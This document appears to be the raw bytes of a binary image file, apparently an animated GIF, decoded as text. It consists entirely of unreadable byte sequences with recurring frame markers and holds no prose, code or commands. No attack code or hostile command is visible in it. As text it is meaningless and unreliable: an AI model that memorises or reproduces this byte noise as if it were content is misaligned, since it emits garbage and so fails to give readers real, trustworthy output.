�[�0�}�����eC���X��IJt{��S.T2�h�K ~`F��XI� �]@�^լ/9�R�Ȥ�BJ����E���C���Z�@.L����b�K-6�l�hf��	�d��Q�L�3�sx�\@�6��趮�vU��Zy�p���R�%��mtT�D(����^n����w��T���!�#-���JQ?|ވ�U�(j��9��I����R�Ƭ��g�F�78�F��һS��'��1���@�P"�DIr��Yt!�Ŵ�z �ʡ�Gx�h��p!����A���<z�"�B=����o�#r�� -�@����w�#��r8��p�g�YJ�Ε�l�zD�$�����:�����,Z:I.`�� `����ʄ���Ḅ�W�"���k F`�9ґL�J�{t��P	r�6�!��L��)���M��bT�D�e�I)�4l��֧��2&�"���?�M`S�k��h� ��<�K 0��@�!���9E����l�{x��tA�]���(	lJ�eԒ�R� �����T��@�S(@� �X<�U�u�	
�;�%��#�_@�Ds�iC�`E�q!��O�*�#D�+q� �b���3� Y��Vb) �/ EH��Йy|�8�A8`D��r������LAx�K2�d`��N�<�Ij�P�J4���9X_�Ȫ�ĸ�#� ������ HBz� �"8�E�@\Ep��,�p
����A��� ��R���T�B�qm�b<P:�y��Q�N<�%]�ZM�bëZ�K�e�_��|�e!�'��-�	0Z�*0����$�+Qڀ��0�5`b��Ɓ��;IIL����W�+���$�,��k�䐇О��˙jR�	\`�[P�� m��PH�vv �=+P7��o��>+@������b� �T��|�n�X4���I�Omf��">l
���͘ 2�	�tq]DP�/���j@���Bt��-�	,}"n ��;���@�]?���Ԋf����k��F�W,�d0��`��
�Z�� }��Q.��n�b��-���X���x�Gt�>ݐd9ٯ	d�{8�~毵��@�w?E��,��Q����Kf�
L�]gZtYEuF�������.��.&`hC'��&�ol;� �v����O8���۳�P�Ԍi�>5Z�f���$�U��k07�0�H)Tt�����ժ.���j-Ѩ��(xZ��	��rp�*0�
�
6]�$�>�-���
�@
(�<T��r��	@}��bi�܍ 1�X�� g���T���L��i4�# �p�<�߼��x�Ё邞��N����&r��~�}�x�NAذ�+� KH �jXe���{MƲQ	{i����p^�����Gɉ�2=Ơo�w���?�t ���W8̡�~���\�;�ٚ �����  )(�J
&�*�Ձ1yd�ץ�J�
w�8���8P@�Yes�q� ��)�p���T�JOz�#O�8(;t�C_�`�6\�N��]�#{��'`GP1��쬷p�J�����`u�#vE�������{�M|G|8�Q�/!� y _��hH�tM7}n`}�W�p�q0y~`n�y�t}�O	Fm��G�4T�1%
��sn�Z�Qe'�W�	L�Y>X!6���M��f� x�Uy� �
�&I�t�W��7ygy�wl��t
�lvP~&�G$PlE�[�cLe��q�)U�;B� I� �Y��Ɂ��(�B_�39���x� h$��t<0}�G}q�˦���lI�!hp��xuv��pv��:&TȓRư��iT���#�V{^AY��+ � �ݤ:,���@X E�g�'�t@}t0ԧ�����}Z�`nP<�f`H��/P�z l�F	�z��3P:f Xpb�g'Z� u��#wtw��6E���y1@�p�>� +�H# �C�x�ynp�W�֨���y&�xW`m�/p��\�Vy��lW'i�_1Y?��@Q2A��&s���D 	Y���I�ۂ!�q� �J�t�Gh�X�{�}�8ڧy�����t[�1`�X�E�W[��\z����r3�%h"=U�/�蓙�H��I�F��5�7 :��%���o�trP��p��}��}Y	tPy$ ��d��&i@�zP~W
�l�Țup�vc5[��)0A��98�uQyP�I��`���w��AF��e ~��y�t�ә�{p���W��o�X`��pzP����5.y�1 �v�R�gA�cF`a�"��x�.���K�f9��� �ȱf5� �>PmF3���tUI��I��y����p< hKGl��(8�gY��)�Xg��kz�C�":2#)�{9x0s�b57������ -F"`,`y�xP'��z��x��� <�W	�C�%Z<K�p<����Y�f�yp؞�-Q�P#v����Yl�j��ޔ�y����vE` �%��x��h�m �:�j�^���V\��\!���I�������6���u��Q�XBF-Ɨ{�b�g3�� r�:0��� 9 ��x��}��G��z`|� �p��_��<P~nP���!�`�����}	�g"w=�lz�	��w_ps�Q��:�i_0��WP`T�tG�X����ghDQ
�*�NЊ�8T�Vlp��Z�gY�Hڝ _m����Q����g�9����U�s��{� ��'�����Y�Hj��ٕ�C�FE�N
P2�_��g�Vl�������X�{`��yR>�81Y�q�)o�G|�ر�:�w��(0��R��9n��9�G1��gX�'��b�A�_w�P"0M�dv��z��y�.{�Ḇ�s�PP�
��b��9� Z���Y������7 �67�SH�r�����ض�8�HFHL�F�#�PH:k e�NEН�+�[Z�)y�ֺ��W# N�0PR*��5�p# �1|W;������� �tI~��m �Fj����F�-y�>�o&�J�c�5b�Nb`�$@�S`��)y�{0��Xgt��ۢ�k�`�R)0 _�����֫���@�ĤZ���p���;y�ȁ�qoP20 ֎z�p9'\\�E��������ۿj��Kh��-�����9 �ȹ���y��Bl�+�b�b ��#$@^˶l̕q\��y��#\�#�/p�op$`��I���j�7���{��X�IJ�����P9�&�[�F|U��:�^"�t��Ŕ� 곦(,��� ��f���+�}x�!<�#�`�Tj�O����&�C�S��ylH�Ñ����|�O�C=����	"0 L�Ċ����Fɚ�Q,�o1Z�� ¦u]����~�������W��鬮�u�H� ���k���E��:�$��#�zf��� '���&q¹�خ�w}͉8��U�g���k7 l�6y@p8���+��1�l�E/��A[� mA�_@��
�	뿃:�Y<�	��YBF�d����
�r ���9�B���J�fLQ8 �� G������F:�p��_��#|d#}�e�@j��k<�t�]P�&��`�I*�OG�R��Q0�jp�g �Q��qn!�ԄJ�bG�ԉّM͢<��k�|�\ɕ+����b͕_}`�̖%Qp�,mqͻ�K��(�S�@1����:�o�B�m�m)���%�<��-ٓ��.F�7pD�Vy �͢��}ʣ|`#]�h]Ҋ�4��&����ҖʰF��$ڤ� ؒh�:mT���l�����B���0�]�N��80 |@�M���˖y����ݝMyhmS��G��[�S@$��-���M��ӏ�k44!0���F G���}����ی�	����m�r,������p�Ո���`*��k�2 ��M�M�K�S��[J+�}L}S*iT6�8���ۑ]!hԱ�
~��:> gW�B�>ǘ� )f�ݘ-�U��\�٢͕1�}`.���A�.Ф������y��A�wy���=�<0�`���

���@M���J W0ܪ��9>��W!�Q#����s��M�(���!��A9;ڎ�X<�a�l)�&N�1�l�u��v��0.i��%�u�x>�
�f��3|���pJG�Lm���t�5f7����~�ؽ�]�k���������R�g��)NＥhm���t!h�0"�hv;�㇈3m�3�7��^�@�7��(8@qfӼ Ǿ-���
F �{�[g�o�m����I��A`��X�.^�偛�1�u�']^
�m���X�&*�C?wqo��A, ����Ӝ
;Jx�|p*u� �P���u�վ���` [��������.�Xk0/P���q��`j_�}����`C�> ¢>0/�B-����v��Q��-����UkZ���"Ce��͟M������\�����Z�����"��d�ʫL�m[����?58شO ,.��G?͇yk,5�Ё,!")W
W�
��W��
!q7ry�s�ys�y�rFIXI�XEI�##��IA�AA2#2v$^�$$u1�u�mpvpnn<��#"!))�
,G,�G__9GG7++9�G� Bѹ'���R%��p8!�ӄ
+�ј�T��F�U��1��4Y�̷ d��Gf�n�����4jn0bӦ�] R�w�£O�swh�7n(Jtc����@6aBG���%M8"Ej��F95���Q� �NQ&n�'Qht����J�z�&�²�;��\�
Ai=���Hq6����%Dq���&b���C�ZOJ�֡%�q)=d�*�]��TU�  �M(�����4w!3�I� �~���338��-c?A�nGGp ������pUd�B
 � Y"��Dn5��p�ir�q���q�"J#��sM a�.U�
����(4E�	&�,�w|�I�	��W�h��@���"�hЁ�(��~��B�,$�Zå���f�q
  ���й�)M<!B��u�J�2#��5�E��P�LFT��2��D�g.L�D}�}��_	EY��TN
��p����n��@�B��%I&�Q�� q-Ŧ���R�)� +�7B ��h4�	

��c,AXj�e;�t�P�0E�����5bNY��eκ����ZW��O���$��/[IB\W�`�%L 1�,^��j@�W���(!�u��`E�g@�6���}6ߥ�h���N�H����@d�{���`�X���HҝZ*�����UX�LwA�R�@C��`APs���$@b{m�u>��Rl��TǛ��M�-3G&I��� ����i"���38�qY���Ja�� 9�l8��ou�f ��5GSL�oXj� p0��OA��]�!?;!� �I�W7�v,c��������5'�Ȼ�æHmp0@�������(���R�V�JN���]<���10F�1���$��1����>X�"Dp g�
w (������nu�Ը�g�C8����X�q��\��zֳ�u*8�|ANre�Ї$��\Al���㠀q����:L`E0���T�u.8�@�p���O
2�;��H�ᖣ,�2
>�v��=��A�0�5�0�����&7�0��̇BpG3��a���F,�(��@` 0����)�+2H��f�|A�"Ȥ. �'(��h��vP4!l�2W8�!���#z�G���0u!`|�/\!-i�RAf4�=�1�O;N����4���ra#ء���\��5$ �{c gV�Ed���!���-�	O\�Re
"����J�M�<H���gn������$�#��q��:�0�O�"#�@�D2�M���f����M�#@ � 2�,!��V�>��q�q"xH����6W��?|j��4H� (�~vݑ{ThT��G��M��A<�`Jè�,@%t3�I��i�II�4m^��)�c �I+Ie/�I�R�D�����:��������4D��1�LK\��t��]*@2��+ZG��a���.�B$� ID�@xjx�Ϝ2���N_�|L%6�}a�᎟�g�	��D�� Q�jd��?nb��h@V��!$�sA2\�M�*���A$�Y���`
Q@���"4p[Y�-������-ia<�zwv*V�G?�\7&�g�
`��
G���T�qơ��t����0d��:���I$����,�6 ���cb=X�Fx�z�z)T�L�o�D��+��G �>�(p��)V@����I��0�j1�B� l����� L��J�C��^����C�{�8+A	2 �xl)&��P}��� ,9��
�^���jTc�����X�#e�{���%���B�������,��$o�	Ѓ^0�U����f��Z����>	H^N�4A�R�G ���ƃ =��e��a��1䣅��n�
a
�7H#�K���"Ճ��*�*aY@���2F	ShuN#�˜2�<�'�5���Bu�n��a���m��`j��Z���fX#B� �i��E���r�4xA�,o8�5�^��P��b&�ɯ�v���ޠ�܀��w�Cx�\@Е��+�ic.%����4`Q�����~��y�7�[֡����j5��Ip�[t�t��M 
^頟:<�G�.�z��ْϕ���}���˕���B�g��Ť���WL����S���m�b������Wl�p��rKZnKX�*Gpx���X����zH�/��bN�(�T@(R9 �m9�b����~�̪��˺/��� ��=��9`�+M'�.c��юw��ჷNr}�:�?���G��G3�G3tu-	� K�$�pf2pf.�l�Z�UDY@s�6z�~m�`���l��_�`�t��ARV�{=U/��Kl|@aPUa�7UCe�e���GP�r�on�f	�i%I�gV�'k�o^0s��"�.�"��)H(�{m��{Rq.1x�.5P��Om40�ml@L=�e�t�l  A(L�m,$ �ws� l��^�jY�r��Y �y�E~ۧ^:+�}�$r�l�tp0A���b#��A�'l��R\5�KKW��\|�|�m�U���ȇl�3$>(�]�)7'��y��I4I$vgIt���o��Z�#r#uS���(�A+cb��r-ȆmhM������v����nË����n�|n� �����O�f.Y �Y0I��j�g�Y~Y��f"�_<cT�A�ขj�z��q.�� ���䆱�l�mt���X�'��8Lɧ���|6)��b�"�z��j� R�Z�$�2` K)^^o�~f`LPo���� g��h&� � � =c�&�{lX�gi��lD  �`����9ٓ=ɗ ��& lpl�\b�:�N�Z2@ 2������I ⅉ��^��/`L�tI6�A�`)�cY������+�J�gv� �g������6:p�7y��?	���?�d)@��g��d +�MA@ ��0R�I�L�`����f�}mě��>p&�I&�2� � ��*!D��tx�a�#������g� �O��)���i���eО��)� @ �I6ЙfJ@��9�ʨ�Y ��)���` o�h :��i&f�/�٢�Y�ٞ(��(���W����A7�a�vI�ڜ�Y�K�> ?i�L
M��Oz�
���y{��p�R�I@ Ӊ�J��	@�"J��9�(���+J&�`�3��W0����(�(��i��@��� �	���H�������>@�MZ�wꤔJ�J���/�������.P�eڥ�j ��^�"������� �@��9�s���J�u���(��ʛ	��^���J������Z�j����:���S
�p��:���)�ց���� �iP�i�eZ�h*��Z�`�s�u
�/������>p����.ɚ �2��
���a�����"�׊���b���݊��"�>@ @������J ��/+�����`j��:��ڞ��[�z���j ��r����ʬ�)� �e*��Z�����i�#����ʱ��c;�&�"�� ��j����/�0+�oK� ����<��|�J����I6Y�"�X{�X��9[����H�Z��`;��+���#�h����
�o;�o{�	`�k�: �}ۺݚ��D��j��oN[�Q���[�7������i�˹�������+�k��ک����ۻ�z�i𻧻�7��ۭދ�f��~+��˩���-ˮ�Z�.־��+�*[�[0�*��+�ƻ�:P��ۿ�˿�k�"�;����e��ԋ��˵��|��k�������������k�Q��X��Zk�E�,��+,��2l��+�0���ʽ*��͋��������3�����$L���+�۫���K� �U�K�VL��D�K���eJ�d<�M���P�X��n��3[��H��U�5��܋z,��˽�+�'�Z,Æ|�rLĈl�W|Ȃ��cL 0@�L��'�Ƙ��Z\�^,�R\�7,ɠ\������|���ʭ�ʯ�0P;�p�P ���� �Ĺ��  UP[�̞��|ʭɔ�X����ɋ��ڼ�ټͼ[pƢ��lƑ˨,������0���<����Z����L�Bp ��ތ����|,�=����ۼ�������P�cL�7lΔ,R����������,��<L@0V� �0��˼|p:N��|�'=�6p B������
�������N�RM�M��f��m������`���| L�Cpl�g�p�0-�3-�8}�:��;p��=�%p Z@�0P;�0�I-S����َ-ِ��[PB`p ��ʮ\�Z}� �-�M�a�� C���w��o-�pӶ-� ��3��y}�{��}� �=�0TP�-�D]5 R �[���=��]��}��=ؽ��f0�dM֧�@ =֨MާMֹ�ڮ��K ۱�ִ]�2-�4�ӻ��B��}��|M���%�B���|�E��N���N˶��m�B0 ��MڣM� ���֧�ڥ�����w����=p}@,=4�,���]�x���-�,�&� &03PBp�6�ڍ�| 0�P���  &��&��0�!��M�L�=��"^������C�ֱ}=0U�4��>��Vp ?�=��A>�D>�\^�&��I��B��L�¼�K^%����-���0P�)��M�a^�)N���x0L �\  ���}L�ٸ<�����]ӻ�|���ٛ����]��n䆞������&����>�������٨M��~�`�ګ>���-~cP�N�08� 5��?~N��ׂ^�Fn���������ˮ�6��\��5�������g��#Nڹ<��; �����Xn�|  ����t=4m�9���}�Þ�K.%@��������\�� ����>��>�a����@/�#n��| ����g �M/� o�@����&��'��00��N�^�.��N�[n��n�&0��}�����o�����@?��l�����׽l�0���������B@���F��.�J��%P���O���/�`���.⤎�ڬ����K��O��O�����hP�?.��A���씿咮�`舎�ˮ�5��`�%.�i��'��f��+��|��~���=0����\˻��P���-Z��[>�����o�d_��^�b���BRRR����������C����?CCL����=�=?�c��'�'���5B'��T&�&U�&&%%�Ȥ����3�B��B;�������ߊ����xCx�HΤ�����������0�( /^�� ���cʠ9� ŋ&��)Ӣ�4	l�T��I�R�D���'�ll�s��&&�v���ԙS�X����?�R��8h��_�UY�����$�Vb��Jؐ�( B�!Ih5Zԭ��*�{��	�����%u���3AM�"j�Fg1 L-�z��*CeUM�)V�籏?��R�Q8F��%R]H���ljq�f�EH��ӷ{CW�ꃁ�H<�Y �!x#S�e�W�c�:{��b���6D���n�q�� ��ڙ�����4_�?��ʪG�X1�����T-M=P�/U\�PU�m�Y5�MO"둤�!kaH^i�HQ	��};1W oK���_���
+/�2��(XCcq�R�@!�`/S=�)\)��])����6�Ɩz�x�znREs�x0|��t_��Do���C}�#,���>RVB;@�`3�x'�D�fDMF����iY�w��h�S@�A����<,��C얟�� Q'�d�@V�xBG0U���L�٠I0C	Zt6���8�{��R��D�r�&&0�活���?�B֌�dW�=�SK.Z�KA�Ѡ�#M�V�S()�ᖈ�'1�Y��C�&�鳳���-���o��v���r���5Y<H�DSH!A��8q3L٫vH�b�ޘc�Z�{#R(���G�&rir(����3`�30�D,�V2PHL!�)�𱻷F#���hS�Hދ�8�}lO��	��4��D�	= $|G�V�a��,ôC?F�"��2ҥ�|l$2Y3��̀d�$�f���I��ů��0&<��Ŏ'��.��y�8Y������BoHq*���c��4�k0�E�EU� �t�Q�c	��z�y8�9!>W�h�w!�I�\�K�'-���H�9F\���b0Fd�M�L%��B��R�u@�cz��="X#b�]���8� ��w��{h ���(�	n�]�^���1�r�A�P��`}�E5WA�y��@،Ֆ�h�-�W���U/s�3�Cd��c�۩P	~X����
���@CJU�!���`$3Cɇ�e4�LRq�A��2��4S"�֓49����@�rư�R��?��|d���!�FC�`<�}G���%Q,�DJ=�2�(C䈕��_t�I0 ����#�s,���؝/�- �]���X�pF��&�����ҳG��QF`IY�:���:	^�聄ͼ�Ng#u����B�шB�Y*E�_��7��J^N%���)e��}��<�� �1�Ġ�!�fz�T�������١�)��<�2��F,y�Ϝ�5�"x�� ���l��y�� �z��^Z
�(h�Rf�y�ԣ1?����Cx|#$bfQ~�hC�\�E�C�n	�e��Ҳ���m�*�I7�R���YAdU��Ss�$%Su��UѨk�i^��әE�n��8
	�6�z�0����F,����lc#��xRֲ���e/�Y�f�����d+Z�v6��ee   !�
  ,    � �  ���+��������WWW����(��(���W(�!���!����!�������b������W
�����)ǃ������O,�����܌���8�
����)�))���ș!���������+���t�GD�a��U�g.C<.��(Q]�f	��$D�"���sݶ$��O�C*}D/CO  ���'�'E,e��,Y�b��)h�/`���z����84XI��aR�]H!"  �s-P����ѢIR�l���Ue��>i)$�<+H �,X�xmZ��P 38YF�HQ��ꠣU��2r��'g�����	��'� �p��A��pX�vГ(�lJ�\��v�Jːѷd�����J̚�p8���4�X�h�Bqa$�&���9�Z�V���md3�;�Da����n<Q5e6��� �Ĝ/�9�}�X��3�Ă�$R�� �i�������#�Ā��Ow}y��jè�S�v�}2r��!�ͳ�8T��#�@���i�݋.�(ہ�%����""Dv�9�=E-q,�d-Fb�|8�YP���c����w]�#�0�4A� 6cL<�)��>s�� �Q(�
�d Q<� �� P�g�8� ,�8�M���.�ȁ���K�`�/��W��eZ��C�!��iv ���b7�v#�8:����Q����f�N��iS��	��s� u �$�quLD/%)O�v���Ͷ職6�(	��8Hn��D�S��3���*B�!��:)�ę�"� �'b� �M��|�N��؄��LP�$0�G������мW�2ve��#Ml��X`&� q�gA픡 �xEN0�� FY^�ڨ�VP���<�F0(����BT2a��Ҋ|����;H F&�C),��%"}uEe�<�^N��͂0\�����8��e�{��u�t��}�KҬ��@9p����Um�/B®<�!( 	(��Ƃ�1�؆��)�)H�%Q,��w�酻��ka��
8b,�G�@�j�Ys`��_D j㜸2׶\�J�KT��Y�b@����f�n ,�<X�C��H�Z�vu����B��0w=�AzvP��U3F%�h@�5�q��`�x�<�o~�Ò0�څ`-�� ā��=fC���A�o��+��ۃ�#�D(�)B�W�x�N��, @o�qn��;����oy1�����@.r�f>[����%�]�P@?�0����Y���S��@R`��T�m��dɨEm�k��Ƴ:H�����ū?���2xA/O&�o+H�����h)`��#�s�9Lc(.7`�vp�:I��A��gs���`�AP.�(Y ��"�В"����C8:L���@�'P�
�"�1�r8Dx��u�����9T�<�h��8=�@e��
�"�� `��B �04ӌ�:�P�6:�.;k9��t7��*��Fy��xvTs�`r����[���)G� ^
bj!�  �Ml�Y/X�d���}��9T�_0�!��$�G@�
D�(&�i~DJ��Q:��q����.2�u[=��zzQm`۷P�HT"8�@ �j�'�CJ2 �a���`�?TPk9B b1��-e� ���X���hC=�0�?�ң(M��j���Ҙ;l�VB��G�);���0��sTBiIH�+�P���ͨ��@�3�Rm�,K�x��Xm����U��M����`�z�L	��j�F � y�+��2��BL��@I��n0��Y�	���� p�4 ���"4�!A���0	8�d;��p�'���v���*�W�Jo�d�{<8tA ��Bp�������R0rŮ�|�("��6@�s�0Y�`�]&��L�"ݠ��}�[��  ĉA1݊�?�:mXe+���r�;�GyȠbx�d+؝s�� Ⱑ	k���%	� �=��/X$H�A�:�!�T<���6
�]�����7�$�&�e�]  ��.���
���ɪh��[�ਃ-�d�����(	��:�����"�����{"H�mB�+�T��q9�F�j��������}p<��ҡf4�]�C�-pl���u0�"��M����P,�M���x9ҿ���)W�s � ���'b�{��e�����{Q<��=+swjڻa���!Mrcn��.�H���P�L3�W�8#������ r�������q ��w�x��y6� �y�R���l�C@��
`Z�������$Sqۜ/����z ��� \A���T`�<K��.������!�{x�"' ա¼�<H�<�EA�@�H�Fh�T�� �iZ��Z�������3��8B�X=���nC6��#�6C.�dx�T=<@9"�yb�z`1�4z��Y�B�&r�D"�1	Ǳ��_��_P{��� 7�3.'h*�N��`('Q�`n =��#p��O�s^vRN6q�`���Q�h�5T��.��zuU�Ee\y�)��,X�z{�`CE.�Q�qpY{�d��Kn#Ut0��  �=��E��lѓv�0z��l��uć]P7cс�#��A��F4{Ԕ&;��~WA@8��Gr�r]&r�UR�������`Z�)�3?Fpd�v�4����k+5Q!������q�D�S��w��7X��A#�n�p���D�UfHr�I 8PI@Cr��JJ@yp0�ܠ`��  `$�
�W�����XFJ��,�J��;^�\�DKg(`��75�Y58��^�QAPbPA.A0?��1Ax�4~��Ɛ�0�<ӎ)0	Q2>�R�� �f\���̢D�J;&J/qi�C��Q�t]�Ԑ�a8�Oԣo��DbE`A�e��6��Y��#Q(S��E:��,��~�Ï�;�&��g�C)E���3H�10a�K�o���##`)j�V)�`v0� ��pY۔[�	��[��# 6q,P{��  Ig�u���$��1apo��ey�n��`+�hޥ�������&;cLG���b@x�^��x�y�����_s��u�r\�ՋptV�q���ŉ�$C��}�e��~��k|�Y:pg�a�FC��A�-��S𜍰!C�=ֹ�/E���g+�c�8���j 8��G��$,�W�X��61�hM���[5Y��0qY�V�v.i���J��ɓ� �ш�5w '� 9�7q���M���f,0 �i�|}J�4R`T�0��hٗl�H�m�9��7�u�����)�#��h �%1qT:2�r�r	�1 7�w_�� \7 �9PgJ�g�b ��$���"�Ut$=8F�`�6^9z�y��Jz�o9�{FY��� ����:@Q~��� ���¤@�9����e�jŪz�� )� ��9jS]*�Y��da
��v���ɦH���sꜸ�H�J1� a�xY����AD�DL�D�$�u��� �1 �;����X�-�;������s�h�&=�%��&a�ח.:4�4 �Y���H�ѹ�gx=��1�btG��:���j����j7�1�t�%�XC_�{y� a�����i��K�pzu ���d�%N#� O�5�pn��WoI)��Â ��p��p�
��M��� � ~@x+({�)~�s`Q&�p�!�a�|<��6(4�#k�� �#��^ђ�� ��4��	�:1����Oମ�p�1G0�� ���qFGF�~�OF$�$jeƴ�"��e� z��]@aDO}X�v��I�@$���)�T��-o��*
 kQ�S��x� ��
R t�K�va�����:< [���щ����1P�('h��(Ճ*��H��15�G������8@8���g�#
��� f���;��Y!�Un�20�9�k]20TJ`l�z��x��h���(9�*)� Nb���c\n��:%! �2��P:�%��G�c��^"�n��K
�},��{�U�G9L9k�J�1м9:q�����P=:a���:��L{*�+���:��p�@��㓑l�@z7,)��g};r��F�!�� 2`�%A��,��4�Ð6ĉ��d�g�DJ!���P25�P ��S�9 ��[TSɥ��1��Q"<@��2��W3�ʃ@W���qs�%�io@��H���B��1�yҋSꯦ �!�� K��n�Ū\��̬�)T36@��)�q��)�l�w٥r� ��/���p�� iW��@�'OY�UMxȔw#)�c+)����A��f��X�!16���m��Dy�Q�[�28C��(V���.BW ��2 �9W$М�5����O�T���� ��9 X��o�	�J-�
`��f,�]�n3�i/��)	(�,MS`+?��`z@��U5He�{�+��S�R2�ִ���'u�#�t��T��P�&���|����d��`��;Q8�+���K�=?E���20ӜR+L �>�9ZԎ�"ۯ���j���W5}
�`TB_�`;4! 9p�g(.��(PlP�#q@@4`�fМ$�W-��M@��`~�<�\Fh��A��P� i�@q[,�8�4�ׁ4��^W�:g��KO������!ük5%���b'4 f���l.���a,ȕ�6L�:1��@.~�	��
�@j�0氊��7��R��n"�"fp:,>�A4p�p@�o�$��Y��.�Bk6�=_�+$�>բGz4$�!�v+� >a��(@"�� � ץ�[V�����>0*��@( /�X�/\�(��0 eV�� �OS�V�������(�.fa�Cb���\#Q�Q�
�-Pr�8� �P0�qv`R!EZ` � @^@	  >�fT.'��87saS��+4�=!m$~�Q�l)� ��.̽�K�L��B��Ekp}�4�R�(��bd��XP"��i
����"A��(��=�5QC�B�Ѩ7��qP�n$�c5�]_�SmrS�H�HQ��R7ܑ�^�^� @ ;��O��SR/�X�(�H�<s+4�1F8�R�581Љq%E��q`y����Q���/ 1e�1�|���	��i2�0M�$  :�����%#e �"]D���<U�L Ltnjwf; <�'iІ���`�*	6%e �1!Q���"p&�'Y$0��Z  #4I�� 	���c ��O�����ÈE [�o�̃8�14T��,O��r�����*�A��>����^*ee*����e��Fr7<�uu@## #]..	 >�>�) ""E#��ÊM�@���8!��G�,G��)"�ի� OW��*eЍ��l�Ȋ&��`@�����DF�2 ���e�?>�Ț�$�& |x3�	�?u�Va&�4, yA��m�ec��ϑp9�� ␹?���d��vp�×(l�( �n���	���`�R]��` �W v)�   F/M����?�S�h _ ��P�	�ڟ9�Q���/t��U�&�T�ީ����|�
qA�XLM���.�� ��T�Y�"�ʜ߲S� �;8��)2 ��]�`�9�p,��@�T��W���p�HQ>�S�vw���DKp�#���<�@	�bd��C� ]4� <с�hW-5h� ��"����5��sY��_h 0�4�Q��T��c�K���IAW)kD�QF)C��`�v�Dz��� ��I�1Mh0Bc�ؤ���Y2��69���7��#|��_(���}��ǆT����"8��G��H�1�d�z4a	.�V�� W�/����1�r�Fa�T��T0e�j����mד2琵��x������*T;dk�Jk��p��#���A�0��4LaJ�zX��2衄�ա�Q�J�J�]����Yʰ^���!��-�SO����5���w޹���B^눤��$@��s�K$��m��Bt��������(aA4РǮz������p���
T�\����v�������� �9���Ji�<��S�3�;�T���Y�9��@� 	S��P�7�:B�����/��G@�a �,3�b+�`i�\! 
;�s��_��P�֢#"X[�}����i�Q�g妁vL ��^�D.(a�9+��3[@������U�Y�����8��d@U����8L�s�,5� �}�A
8T��g��M�����X9��.d��߬����!�
4"\`�X�w���O��P�'��d��˘�,6�E��cdR'q���\��ԲR �!ȝ�����e\zI1@� e��qCr�^t�D-4];O�Ɠs�|`C�J��"�[��VLF@ cv�ZW��`�5ԯ/���{�"�n��8�����#$CX�a��ѐVAB�6j�j�C�6�M׌0���E.�Z�� ��T���,�?�2���]+4��&�` >�GM@����&�p�.�ƹи�{F	Q��+~0R���
��q�͙�����-%@g�^0@
���R�)R����&������LE<������,���XE��yi�kT"�҈F�'H���U8$-���0;������_.� ��"�{��8$�I�a��.��yR��0�>G� �aQ!�=���@�0Ŋ�EhcZ�� 
��k�P�d�qʅ�H�?Є�|n��"�D�C0�4]+���5��3?H�?#�Ӻ�t6l@�%��v��v�E�S!X��Ǚ��~w���t�7���!�`��
���q�;���B���Q�r�VG�"�\�DR�F��kb��#�AN�qL1?Y�Е�d!Ȁ9ȝ��T*%��/0���@¥*" �mZ~8�0Ԡ "��xg��B�2��W� ���l�+������om���@ �A�Q�:;
�θ`+�+�� 33h� *���Av����n���� 
�r�� �E^ː�:�5�VD�2�+���ƾ8毴j��������D*f��  �	6���Q,����!P+`.��i�|��6�+\�B��I\�R `�Y��T����;g���u��f����P��D ��9iHp��������� pAu�����@gYr!v�(Tr��_��I���S�\�g�`��)�96����wm����V�$�-(�!�6roZA�$�����v���Tg�E�鲶��Y;¿���m�el���A���;vc䦂�@�Dh���!浮m��_+,���b��- G	�-�Z���w��!��Mx� (��S��k[ˎ���Q�K����"�䒩TD����c�}� 5��"l��w�V���.��ReA�
OC�m��V��AL́���_1j��uo����A�Y�Ks���8*�����9[0Ǒ����}`�:�q��������@�݋ځ#����C���C3:P��y]�0����z�/����=�4���N��qڭ��� �y��s{��)؋��0���BjN�y�@�4t���>zmqVW^䴌>�O*���r�i��^�SH�i��-���!M�އ�y�q�yp��E?z�O�;���W<��υ�s^�S1l}�pw�v* t�v�p�wƶ��� ~i�~�0xSqw8$w��{�o�w��g�o��b�o>�w��s�ws4�~�g� vw�'@ �I��IF����Ng�@�P�~��}GK"�> y��p���i`���f��ȃ �1���>�֥z� q�ST������fȀ��zx��E���0���|ah|�g�8��������T��ǀ��J�p�Xl\B^�����p��؊����j��X�`����H�khz�zG'u�`l�bly�b�bz�Ӹ}���_x-��� ��p�H��ȅ�ȍH��g�O�7��6sOu-,h������S��P h0Q }a������(� �荅�S�������-؈�ȅ),��؇2B���;P{���8� �$�pP� � h���8���@!�$�i�F9� ���9��0���@]5pI�Ly�9��8�� �C��܈����؂J�tӨ��(Cy�1= } ���Q�ȕR�� ��9ɐg��a� �o��(�5�p t9���q=p�A�Ty���t�����	BN��[@��i�Ki�q9�$��R0�P���g����p�y-y��ș���������#ɐ��H�������yp��D�D���"T`����t��י�K9��i�ki����9K��ũ�҇ &p��؞���~H���Ky��t�I��� � ���y��I��I�����y-K �:�%��������ِ��� t$�{	��ʚ'J��i�٢�!�:����9��y= �������`ڣ�`P�ؠ2
�������W�� ��9��i�Sa��@�Z�q�ҹ�^��Y��9�!}w@�eڣR:Zp ��� �,:1�BJKۙ����Н'� �j���/����)�{���x�*}0:���ɏ�I��*�U�����?�������)�k���}
��J�ʨ���)z٠�ɫѷ�<�'��@�J�p��y��j�ש�*
���Κ�.� ��tY�ڬ�
�����y�媒l:�n�ꉪ�ɐs�5Y��Z��	��0��j��z��9�Z��J�[I������`��������ɛ���9��ʯ{������sڥS��v��ٞ�z��ȦԚ�v٠+��:��z�<k��8��������щ��*�.K��i�9ۣ2ېC���R��ׂ�@;�۠���`K�p�%��;��H�������� '���J�U���ɵu{��)��Y�5��l;$�Z�D����X���i�v˗�˲��wz�+��#[� T��b�������ۛ�˭r�����p��y����q��^���Y��e��k���1��ɥ[K��{���K���Z�`��;�q��:����Z���{�k�����+�����˫`���۳��wz�?[��
��,:��*�4۽���٬�)���5y�����˥�[��+����ɭ1[�C�ʡ̙�֑�h�:#��ȩ�(\�<�(�� !�
  ,    � �  ���+��+�������W*���
�!�!��(��)�!�!"W�����(�������G@,,�������ʍ���͙��!��)�)���ծ
ۂե�
�З�O,G����gb)��88��}��Z�D�@!�Ԩ?��p� +��H��� �#M������Ĉ�t��!��h�a�'7 ��.ᅟ(R�TF�*	V�E�`r6Qwˌ�Dy�WZ�`�4(�BOtr0��� ������ �MlV������6�	���2�u^��CŁ�I��6 `�g���0�'�l�r����A�.�=Tu@�aĴ6�g���\����$u\ � p �H�����t���EQQ"���J] <u�F���-oɈ�L7��:,�!�"�@� ?�@Q]0JE�����12,�L�k�$��ɓ��<�
刅�f(���w�g#�6�N �����5�p�x�h��T� �ᑃp�����ӏ>�C�9��r,
